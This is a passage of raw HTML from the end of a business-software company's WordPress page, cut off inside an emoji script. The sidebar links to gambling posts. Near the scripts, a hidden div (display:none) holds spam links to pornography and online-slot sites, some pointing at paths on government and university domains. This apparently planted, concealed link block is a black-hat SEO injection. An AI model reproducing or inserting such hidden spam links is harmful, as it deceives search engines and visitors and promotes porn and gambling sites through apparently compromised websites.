					<a href="https://bizboxtools.com/2025/10/22/ceriabet-easy-win-simple-and-proven-gacor-strategies/">Ceriabet Easy Win: Simple and Proven Gacor Strategies</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/06/slot-online-gacor-jackpot-gede-semua-bisa-di-ceriabet/">Slot Online Gacor, Jackpot Gede, Semua Bisa di Ceriabet!</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/05/slot-thailand-gacor-solusi-main-slot-online-paling-aman-dan-menguntungkan/">Slot Thailand Gacor: Solusi Main Slot Online Paling Aman dan Menguntungkan</a>
									</li>
					</ul>

		</div><div id="tag_cloud-4" class="widget innerWrapperSidebar mb-30 widget_tag_cloud"><h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Tags</h3><div class="tagcloud"><a href="https://bizboxtools.com/tag/beautiful-tourist-destinations-in-indonesia/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8pt;" aria-label="Beautiful Tourist Destinations in Indonesia (1 item)">Beautiful Tourist Destinations in Indonesia</a>
<a href="https://bizboxtools.com/tag/how-to-become-a-rich-and-useful-person/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;" aria-label="How to Become a Rich and Useful Person (1 item)">How to Become a Rich and Useful Person</a>
<a href="https://bizboxtools.com/tag/login-sbotop/" class="tag-cloud-link tag-link-91 tag-link-position-3" style="font-size: 8pt;" aria-label="login sbotop (1 item)">login sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop/" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="sbotop (1 item)">sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop-link-alternatif/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 8pt;" aria-label="sbotop link alternatif (1 item)">sbotop link alternatif</a>
<a href="https://bizboxtools.com/tag/sbotop-login/" class="tag-cloud-link tag-link-89 tag-link-position-6" style="font-size: 8pt;" aria-label="sbotop login (1 item)">sbotop login</a>
<a href="https://bizboxtools.com/tag/sbotop-online/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 8pt;" aria-label="sbotop online (1 item)">sbotop online</a>
<a href="https://bizboxtools.com/tag/slot-100/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;" aria-label="slot 100 (1 item)">slot 100</a>
<a href="https://bizboxtools.com/tag/slot-200/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;" aria-label="slot 200 (1 item)">slot 200</a>
<a href="https://bizboxtools.com/tag/slot-300/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 8pt;" aria-label="slot 300 (1 item)">slot 300</a>
<a href="https://bizboxtools.com/tag/slot-bet-100/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 8pt;" aria-label="slot bet 100 (1 item)">slot bet 100</a>
<a href="https://bizboxtools.com/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="slot bet kecil (1 item)">slot bet kecil</a></div>
</div>				</div>
			</div>
					</div>
	</div>
</section>

		<div data-elementor-type="footer" data-elementor-id="1911" class="elementor elementor-1911 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26b5ea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b5ea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20723cb" data-id="20723cb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1586367 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1586367" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b770e1" data-id="9b770e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ab015 elementor-widget elementor-widget-spacer" data-id="e3ab015" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b731fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b731fd" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c572b6" data-id="9c572b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b8fab7 elementor-widget elementor-widget-image" data-id="4b8fab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="97" src="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-b___bizbox_transparent.png" class="attachment-medium size-medium wp-image-638" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0366c9a" data-id="0366c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e7b0b elementor-widget elementor-widget-heading" data-id="13e7b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/overview/">Services</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fcdac5d elementor-widget elementor-widget-heading" data-id="fcdac5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-crm/">Bizbox CRM</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7e7f2b2 elementor-widget elementor-widget-heading" data-id="7e7f2b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sales-marketing/">Bizbox Sales &amp; Marleting</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ee943a4 elementor-widget elementor-widget-heading" data-id="ee943a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-reviews/">Bizbox Review</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ed32ecf elementor-widget elementor-widget-heading" data-id="ed32ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/inspectu/">Inspectu</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7c5a848 elementor-widget elementor-widget-heading" data-id="7c5a848" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/trainu/">Trainu</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-322f8ed" data-id="322f8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a28bb4f elementor-widget elementor-widget-heading" data-id="a28bb4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Resources</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd05c9 elementor-widget elementor-widget-heading" data-id="ddd05c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/blog/">Blog</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b120639 elementor-widget elementor-widget-heading" data-id="b120639" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://calendly.com/bizboxtools/30min">Schedule A Demo</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e7f64b1 elementor-widget elementor-widget-heading" data-id="e7f64b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sign-up/">Login</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1918ca9 elementor-widget elementor-widget-heading" data-id="1918ca9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://admin.nr4.me/Login"> Manage Your Subscription</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bfaa928" data-id="bfaa928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf1a6f elementor-widget elementor-widget-heading" data-id="daf1a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a8f68b9 elementor-widget elementor-widget-heading" data-id="a8f68b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/contact-us/">Contact Us</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d774f74 elementor-widget elementor-widget-heading" data-id="d774f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizbox.zendesk.com/hc/en-us">Help Center</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cf1bae" data-id="0cf1bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9725169 elementor-widget elementor-widget-heading" data-id="9725169" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b22a605 elementor-widget elementor-widget-heading" data-id="b22a605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">1278 Glenneyre #530</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-abcd071 elementor-widget elementor-widget-heading" data-id="abcd071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laguna Beach, CA 92651</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0bb84c2 elementor-widget elementor-widget-heading" data-id="0bb84c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Phone: 888 445 6411</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae71161 elementor-widget elementor-widget-heading" data-id="ae71161" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Email: bizboxtools@gmail.com</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7bfd7 elementor-shape-circle e-grid-align-left elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="1d7bfd7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d61782" href="https://www.facebook.com/bizboxtools/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e715776" href="https://www.instagram.com/bizboxllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gainioz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">vidio bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">vidio bokep</a></p>
<p><a href="https://kral-servispc.cz/">ceriabet slot</a></p>
<p><a href="https://calebsports.com/">ceriabet slot online</a></p>
<p><a href="https://317printit.com/wp-content/ceriabet/">ceriabet</a></p>
<p><a href="https://proecsa.hn/">ceriabet</a></p>
<p><a href="https://psragroup.com/">ceriabet slot</a></p>
<p><a href="https://valmara.xyz/">ceriabet slot</a></p>
<p><a href="https://www.dellima.com/wp-content/ceriabet/">Ceriabet Situs</a></p>
<p><a href="https://blueridgecathospital.com/">slot bet 200</a></p>
<p><a href="https://thesalonofpooler.com/">LINK SPACEMAN</a></p>
<p><a href="https://simmico.ca/wp-content/pasjackpot/">SITUS PASJACKPOT</a></p>
<p><a href="https://kenkithailand.com/wp-content/spaceman/">SPACEMAN SLOT GACOR</a></p>
<p><a href="https://vivalajewels.com/short-sleeve-shift-dress-kelly-green/"></a>slot qris 5000</p>
<p><a href="https://thesalonofpooler.com/">spaceman pragmatic</a></p>
<p><a href="https://traininganddevelopment.xyz/wp-content/spaceman/">situs spaceman</a></p>
<p><a href="https://lonsdalegallery.com/wp-content/spaceman/">pragmatic spaceman</a></p>
<p><a href="https://prontopizzagt.com/wp-content/slot-qris/"></a>slot deposit 5000</p>
</div>	
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' type='text/css' media='all' />
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/js/direct_checkout.js?ver=6.9" id="ajax-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bizboxtools.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/bootstrap.bundle.js?ver=6.9" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/meanmenu.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/validator.min.js?ver=6.9" id="validator-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/magnific-popup.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/main.js?ver=1769247061" id="gainioz-main-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bizboxtools.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28ff7ad8c3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4637,"title":"China%20Festival%20Brasil%20Sem%20Dep%C3%B3sito%2C%20%E3%83%A9%E3%82%A4%E3%83%96%E3%82%AB%E3%82%B8%E3%83%8E%E3%83%8F%E3%82%A6%E3%82%B9%20%E2%80%93%20bizboxtools","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","nonce":"f1c2691cb4","urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bizboxtools.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bizboxtools.com\/cart\/","checkout_page_url":"https:\/\/bizboxtools.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bizboxtools.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 